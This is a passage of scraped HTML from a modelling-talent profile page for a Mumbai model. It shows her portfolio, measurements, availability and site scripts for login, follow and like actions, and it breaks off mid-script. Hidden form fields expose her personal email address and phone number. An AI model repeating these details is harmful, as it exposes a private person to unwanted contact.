                           <img src="https://www.dazzlerr.com/API/assets/images/4103/profile/thumbnail/1507DEEC-0191-2BEB-FE14-DE3C69D319C4_thumb.jpg" alt="Sareena - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/wG3LyY5J">Sareena</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/mhzNe1Ra">
                           <img src="https://www.dazzlerr.com/API/assets/images/4867/profile/thumbnail/B3767EC0-B34B-5DC0-1B40-9947E241AA53_thumb.jpg" alt="Arijita Mukherjee - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/mhzNe1Ra">Arijita Mukherjee</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/oBzXf4Q3">
                           <img src="https://www.dazzlerr.com/API/assets/images/4536/profile/thumbnail/88C2D419-4CB3-21EF-F168-44DB4479E785_thumb.jpg" alt="J.j - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/oBzXf4Q3">J.j</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/aR7aVRRY">
                           <img src="https://www.dazzlerr.com/API/assets/images/19586/profile/thumbnail/FEFAEF28-DBA0-DD20-57ED-C2D22F5C8EFF_thumb.jpg" alt="Mamta - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/aR7aVRRY">Mamta</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/vaishaliarora">
                           <img src="https://www.dazzlerr.com/API/assets/images/4664/profile/thumbnail/277FF74B-DCF5-F57E-2A1D-912A7ACF973F_thumb.jpg" alt="Vaishali Arora - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/vaishaliarora">Vaishali Arora</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/EAsorPUt">
                           <img src="https://www.dazzlerr.com/API/assets/images/4184/profile/thumbnail/2D718AF8-B88D-27E8-CE73-3219C70485A4_thumb.jpg" alt="Nisha Mavani - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/EAsorPUt">Nisha Mavani</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/O6hik94R">
                           <img src="https://www.dazzlerr.com/API/assets/images/4463/profile/thumbnail/20627CA6-552B-5C54-F65B-AF594CB3450B_thumb.jpg" alt="Archie Vankar - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/O6hik94R">Archie Vankar</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/MRsNd1ca">
                           <img src="https://www.dazzlerr.com/API/assets/images/4333/profile/thumbnail/B6BC0B62-09AA-A6B7-5080-C66EB68C252F_thumb.jpg" alt="Aneri Shah - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/MRsNd1ca">Aneri Shah</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/KNzUweAc">
                           <img src="https://www.dazzlerr.com/API/assets/images/4758/profile/thumbnail/5CE9F31B-BE07-51E9-E018-E73A1D0042D4_thumb.jpg" alt="Minakshi Sadashiv Tak - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/KNzUweAc">Minakshi Sadashiv Tak</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/vzYODLHS">
                           <img src="https://www.dazzlerr.com/API/assets/images/4495/profile/thumbnail/15BEBA8B-ED37-2190-8D58-10479FD492C2_thumb.jpg" alt="Parul Agarwal - Model in Mumbai | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/vzYODLHS">Parul Agarwal</a></strong>


                        <div class="post_att_state">Mumbai, Maharashtra </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                  </ul>
               </div>
            </li>
         </ul>
        
          

      </div>
      <!-- col-sm-3 -->
      <div class="col-sm-9">
         <div class="cont_scroll_bx">
            <h4 id="portfolio" class="subtitle">Portfolio</h4>
            <div class="gallery">
               <a href=https://dazzlerr.s3.ap-south-1.amazonaws.com/24266/442AC68B-F4F9-4811-B9D6-E3592B67E129.jpg title=""><img class="" src=https://dazzlerr.s3.ap-south-1.amazonaws.com/24266/11538312-2F43-4303-8A23-F77F07FC548D_thumb.jpg alt="Bhavna Shah - Model in Mumbai | www.dazzlerr.com"></a><a href=https://dazzlerr.s3.ap-south-1.amazonaws.com/24266/E3F5DEBB-2BE5-4387-B3E7-7304D640F187.jpg title=""><img class="" src=https://dazzlerr.s3.ap-south-1.amazonaws.com/24266/D3193B5E-D3A6-45BF-8E5B-C002415FFE9E_thumb.jpg alt="Bhavna Shah - Model in Mumbai | www.dazzlerr.com"></a><a href=https://dazzlerr.s3.ap-south-1.amazonaws.com/24266/DEEAC5A9-55C8-47AD-913A-29CCE8A4C289.jpg title=""><img class="" src=https://dazzlerr.s3.ap-south-1.amazonaws.com/24266/5002CC98-A43E-41A3-9537-F1E56C37DC03_thumb.jpg alt="Bhavna Shah - Model in Mumbai | www.dazzlerr.com"></a><a href=https://dazzlerr.s3.ap-south-1.amazonaws.com/24266/217B82CD-8136-4882-8433-BB3A41ABB51B.jpg title=""><img class="" src=https://dazzlerr.s3.ap-south-1.amazonaws.com/24266/84012D44-8AA3-4D51-8846-B1298A0FA0F2_thumb.jpg alt="Bhavna Shah - Model in Mumbai | www.dazzlerr.com"></a><a href=https://dazzlerr.s3.ap-south-1.amazonaws.com/24266/9A3FB2C7-FF29-493B-8D26-619EF7C432D2.jpg title=""><img class="" src=https://dazzlerr.s3.ap-south-1.amazonaws.com/24266/6F6D4E80-809E-465F-B383-5740E53D3522_thumb.jpg alt="Bhavna Shah - Model in Mumbai | www.dazzlerr.com"></a><a href=https://dazzlerr.s3.ap-south-1.amazonaws.com/24266/56D85CCC-1748-4F5E-BA1C-59334EA8D180.jpg title=""><img class="" src=https://dazzlerr.s3.ap-south-1.amazonaws.com/24266/75DFCDD2-C83D-4ECD-8550-F27792F6911A_thumb.jpg alt="Bhavna Shah - Model in Mumbai | www.dazzlerr.com"></a><div style='display:none;' class='text-center'><button class='loadmore' data-page='2'>Load More</button></div>            </div>
            <div class="clearfix"></div>
            <br>
              <!--user role if start -->
            <h4 class="subtitle">General Information</h4>
            <div class="row gen_info">
               <div class="col-md-4 col-xs-6">
                  <h3>Agency Signed ?</h3>
                  <span id="agency_signed">No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Experience Level</h3>
                  <span id="experience">Experienced</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>State</h3>
                  <span id="current_state">Maharashtra                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>City</h3>
                  <span id="current_city">Mumbai</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Marital Status</h3>
                  <span id="marital_status">
                  Single                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Languages Known</h3>
                                    <span id="languages">
                  English, Hindi</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Available For</h3>
                  <span id="available_for">
                     Ramp Shows, Print Shoots, Magazine Shoots, E-Commerce Shoots, Music Videos</span>

                  

               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Preferred Location</h3>
                  <span id="pref_location">Anywhere in India</span>
               </div>
            </div>
                        <h4 class="subtitle physical">Physical Appearance</h4>
            <div class="row gen_info physical">
               <div class="col-md-4 col-xs-6">
                  <h3>Height (feet, inch.)</h3>
                  <span id="height">5 FEET 7 INCHES</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Weight (Kg)</h3>
                  <span id="weight">50</span>
               </div>
                              <div class="col-md-4 col-xs-6">
                  <h3>Chest/Bust (inch)</h3>
                  <span id="chest">30</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Waist (inch)</h3>
                  <span id="waist">30</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hips (inch)</h3>
                  <span id="hips">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Color</h3>
                  <span id="hair_color">Brown</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Length</h3>
                  <span id="hair_length">Medium</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Type</h3>
                  <span id="hair_color">Wavy</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Skin Tone</h3>
                  <span id="skintone">Fair</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Eye Color</h3>
                  <span id="eye_color">Black</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>DRESS (XS, S, M, L)</h3>
                  <span id="dress">M</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Shoes (No.)</h3>
                  <span id="shoes">7</span>
               </div>
               <!-- <div class="col-md-4 col-xs-6">
                  <h3>Ethnicity</h3>
                  <span id="ethnicity">-</span>
               </div> -->
            </div>
                        <h4 class="subtitle">Rates & Travel</h4>
            <div class="row gen_info">
                              <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Full Day Rate</h3>
                  <span id="full_day">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Half Day Rate</h3>
                  <span id="half_day">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Hourly Rate</h3>
                  <span id="hourly">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Payment Options</h3>
                  <span id="payment_options">-</span>
               </div>
               <div class="col-md-4 col-xs-6 Null">
                  <h3>Availability </h3>
                  <span id="availability">Null</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Passport ready</h3>
                  <span id="passport_ready">
                  No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Max Driving Distance</h3>
                  <span id="distance">-</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Will Travel? (fly)</h3>
                  <span id="will_travel">No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>TEST/TFP?</h3>
                  <span id="test">-</span>
               </div>
            </div>
         </div>
         <div class="clearfix"></div>
         <div class="profile-data">
            <h4 class="subtitle about-head">About</h4>
            <div class="mb30" id="about"><p>Thanks for visiting my profile. My name is Bhavna Shah - 28 years old from Mumbai, Maharastra. I am an experienced model and available for ramp shows, print shoots, magazine shoots, E-commerce Shoots, and music videos anywhere in India. Looking forward to your love &amp; support. For more, get in touch!</p>
</div>          
         </div>
         <div class="clearfix"></div>
                  
                  <div class="clearfix"></div>
                 <div class="clearfix"></div>
         <div class="tag_container">
            <h4 class="subtitle">Tags</h4>
            <div id="tags">
               <span id="tags">
               <span class="key-tags">#mumbaifemalemodel</span><span class="key-tags"># femalemodelmumbai</span><span class="key-tags"># mumbaimodel</span><span class="key-tags"># mumbaifemalemodel</span><span class="key-tags"># femaleartistmumbai</span><span class="key-tags"># Bhavnashahmumbai</span><span class="key-tags"># Bhavnashahartist</span><span class="key-tags"># mumbaimodelBhavnashah</span><span class="key-tags"># </span>               </span>
            </div>
         </div>


         <div class="clearfix"></div>
          <!--user role if end -->
           
         <!-- col-sm-9 -->
         <div class="Hello"></div>
               </div>
   </div>
   </div>

<!-- Login Box Modal -->
<div class="modal fade login_pop" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="left_sec">
            <img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/login_model.jpg" alt="">
         </div>
		          <div class="right_sec">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <h2>Login to your account</h2>
            <form method="post" class="form-horizontal" id="loginform" onsubmit="return false;">
               <div id="error" class="alert alert-danger  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <input type="text" class="form-control look_btm" name="email" id="popupemail" placeholder="Email or Mobile or Username" autocapitalize="none">
               </div>
               <div class="form-group">
                  <div class="show_pass_box">
                     <input type="password" class="form-control look_btm" name="password" id="popuppassword" placeholder="Password">
                     <span toggle="#password-field" class="fa fa-fw fa-eye field-icon toggle-popuppassword"></span>
                  </div>
               </div>
				<input name="ip_address" id="ip_address" value="3.17.29.71" type="hidden">
				<input name="browser" id="browser" value="Mac Google Chrome" type="hidden">
		
               <div class="form-group">
                  <button type="submit" class="btn btn-primary">Login</button>
               </div>
               <p><a href="https://www.dazzlerr.com/forgot-password">Forgot Password ?</a></p>
               <div class="sign_bx">
                  <p>New to Dazzlerr?  <a href="https://www.dazzlerr.com/register">Sign up</a></p>
               </div>
            </form>
         </div>
         <div class="clearfix"></div>
      </div>
   </div>
</div>
<!-- Login Box Modal End-->
<!-- contact Modal -->
<div class="modal fade" id="contact" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <form class="form-horizontal" method="post" id="contactform" onsubmit="return false;">
            <div class="modal-header">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
               <h4 class="modal-title" id="myModalLabel">Contact</h4>
            </div>
            <div class="modal-body">
               <div id="contact_success" class="alert alert-success  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Name</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_name" name="contact_name" placeholder="Name" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_email" class="col-sm-2 control-label">Email</label>
                  <div class="col-sm-8">
                     <input type="email" class="form-control" id="contact_email" name="contact_email" placeholder="Email" value="" autocapitalize="none">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Phone No</label>
                  <div class="col-sm-8">
                     <input type="tel" class="form-control" id="contact_phone" name="contact_phone" placeholder="Phone No." value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Subject</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_subject" name="contact_subject" placeholder="Subject" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Message</label>
                  <div class="col-sm-8">
                     <textarea class="form-control" placeholder="Message" id="contact_message" name="contact_message" rows="4"></textarea>
                     <span id="countcharacter">Characters left 300</span>
                  </div>
               </div>
               <div class="form-group">
                  <div class="col-sm-8 col-sm-offset-2">
                     <input type="hidden" name="isphone_verified" id="isphone_verified" value="24266" >
                     <input type="hidden" name="isemail_verified" id="isemail_verified" value="0" >
                     <input type="hidden" name="talent_email" id="talent_email" value="bhavnashahh@gmail.com" >
                     <input type="hidden" name="talent_phone" id="talent_phone" value="7700068383" >
                     

                     <button class="btn btn-primary">Send</button>
                     <!--<div class="mini_loader" style="display: none;"><i class="fa fa-spinner fa-spin"></i></div>-->
                  </div>
               </div>
            </div>
         <div id="loader"></div>
         </form>
      </div>
   </div>
</div>
<!-- contact Modal End-->

<!-- Contact Check Modal Boxes -->
<div class="modal fade for_login_pop" id="settingModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not Published User</h2>
			<p>Go to settings page and make your profile publish.</p>
			<a href="/settings" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="verifyModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not verified User</h2>
			<p>Go to verify page and verify your account.</p>
			<a href="/verify-option" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="proofModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You have not submitted your Proof yet</h2>
			<p>Go to verification page and submit your ID Proof.</p>
			<a href="/verification" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="profileCompleteModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>Your profile is not completed</h2>
			<p>Go to edit-profile page and complete your profile.</p>
			<a href="/edit-profile" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div> 


<div class="modal fade for_login_pop" id="UpdateMembershipModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">		
							<p>Please purchase a membership</p>
				<a href="/upgrade-membership" class="btn btn-default">Buy Now</a>
				<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
				        </div>
      </div>
   </div>
</div> 

<!-- End of Check Modals -->

<div class="modal fade for_login_pop" id="GetContactDetailModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content" id="getdata_true" style="display:none;">
        <div class="contact_alert_box">		
			<ul class="casting_contact_info">
				<li><i class="fa fa-phone"></i> <span id="getcontactPhone"></span></li>
				<li><i class="fa fa-envelope"></i> <span id="getcontactEmail"></span></li></ul>				
				<p>Paid Contact view Left: <span id="getcontactPaidLeft"></span></p>
			</ul>
			<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
        </div>
      </div>
	  <div class="modal-content" id="getdata_false" style="display:none;">
        <div class="contact_alert_box">		
			<p class="alert_msg"><span id="contact_alert"></span></p>
			<hr>
			<div class="m_t20">
			<a href="/contact-addon" class="btn btn-default">Buy Now</a>
			<a href="javascript:void(0);" class="btn btn-default btn-outline" data-dismiss="modal">Cancel</a>
			</div>
        </div>
      </div>
   </div>
</div> 


<div id="myProfileImg" class="modal">
   <span class="close">&times;</span>
   <img class="modal-content" id="img01">
   <div id="caption"></div>
</div>

<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
<script>
$(window).on('load', profileinfo);

$(document).ready(function(){
	fbq('track', 'ViewContent');
		
   var user_role="2";
   if(user_role!=6 && user_role!=1){
     var profile_name="";
     var user_id="";
     publicprofile_check_user_follow();
     publicprofile_check_user_liked();
     publicprofile_check_user_shortlist();
     total_views();
     
   }
   if(user_id==""){
      $("#welcome_username").html("");   
   }

   $("#contact_message").keyup(function(){
      if($(this).val().length>300){
         $("#countcharacter").text("");   
      }else{
   $("#countcharacter").text("Characters left: " + (300 - $(this).val().length));
   }
   });
});

function profileinfo(){
   $('#loader').hide();
   var is_published="true";
   if(is_published=="false"){
   return false;
   }
   var user_role_id="2";
   if(user_role_id==6){
   return false;
   }  
   var user_id="24266";
}
   
function publicprofile_check_user_follow(){
 var profile_user_id="24266";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_follow",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
     $("#mob_followdiv").prepend('<a class="followed" href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');  
   } 
   else {
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
     $("#mob_followdiv").prepend('<a class="follow" href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
   }
   }
 });
 }

}

function publicprofile_check_user_liked(){
 var profile_user_id="24266";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_liked",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
     $("#mob_likediv").prepend('<a class="liked" href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');  
   } 
   else {
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
     $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
   }
   }
 });
 }
}

function publicprofile_check_user_shortlist(){
 var profile_user_id="24266";
 var login_user_id="";
 var login_role_id="";
 
 if(login_role_id == 6){
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_shortlist",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>');
     $("#mob_shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="mob_shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>'); 
      //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
      //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   } 
   else {
     $("#shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     $("#mob_shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="mob_shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
     //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   }
   }
 });
 }
 }
}

function addfollow(that){
var status=$(that).data('status');
var profile_user_id="24266";
var login_user_id="";

var name="";
var profile_name="Bhavna Shah";
var profile_username="";

if(profile_username == ''){
   var profile_link = "jnYf1BSy";
} else {
   var profile_link = profile_username;
}


$("#followdiv").children().remove();
$("#mob_followdiv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addfollows",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
       }
       else {
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');   
       }
       getcountfollowersbyuser();
      }
    }
    });
    }
}

function addlikes(that){
var status=$(that).data('status');
var profile_user_id="24266";
var login_user_id="";

var name="";
var profile_name="Bhavna Shah";
var profile_username="";

if(profile_username == ''){
   var profile_link = "jnYf1BSy";
} else {
   var profile_link = profile_username;
}

$("#likediv").children().remove();
$("#mob_likediv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addlikes",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
       }
       else {
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');   
       }
       getcountlikesofuser();
      }
    }
    });
    }
}

function addshortlist(that){
var status=$(that).data('status');
var profile_user_id="24266";
var login_user_id="";

var name="";
var profile_name="Bhavna Shah";
var profile_username="";

if(profile_username == ''){
   var profile_link = "jnYf1BSy";
} else {
   var profile_link = profile_username;
}

if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addshortlist",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){               
         $(that).text('Shortlist');
         $(that).data('status',1);
         $(that).removeClass('liked');                 
       }
       else 
       {
         $(that).text('Shortlisted');
         $(that).data('status',0);
         $(that).addClass('liked');
       }
       
      }
    }
    });
    }
}

</script>

<script type="text/javascript">
   jQuery('a[href*=#]:not([href=#])').click(function() {
       if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
           || location.hostname == this.hostname) {
   
           var target = $(this.hash);
           target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
              if (target.length) {
                jQuery('html,body').animate({
                    scrollTop: target.offset().top - 100
               }, 1000);
               return false;
           }
       }
   });
   
/** loign form **/

$('#email').keyup(function(){
	$(this).val($(this).val().toLowerCase());
});

var validate=$("#loginform").validate({
	rules: {
		"email": {
			required: true,                
		},
		"password": {
			required: true,                
		}
	},
	submitHandler: function(form) {
		var email=jQuery('#popupemail').val();
		var password=jQuery('#popuppassword').val();
		var ip_address=jQuery('#ip_address').val();
		var browser=jQuery('#browser').val();		
		var login="true";
		
		var formdata = new Object();  
		formdata.email = email;
		formdata.password = password;
		formdata.ip_address = ip_address;
		formdata.browser = browser;
	
		$.ajax({
			url: 'https://dazzlerr.com:3000/registerWeb/user_signin_for_inner_pages',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				var success=data.status;

				if(success==true){						
					var user_id=data.result[0].user_id;
					var employer_id=data.result[0].employer_id;
					
					var wp_user_id=data.result[0].wp_user_id;
					var cust_id=data.result[0].cust_id;
					var membership_id=data.result[0].membership_id;
					var user_role_id=data.result[0].user_role_id;
					var user_role=data.result[0].user_role;
					var email_id=data.result[0].email;
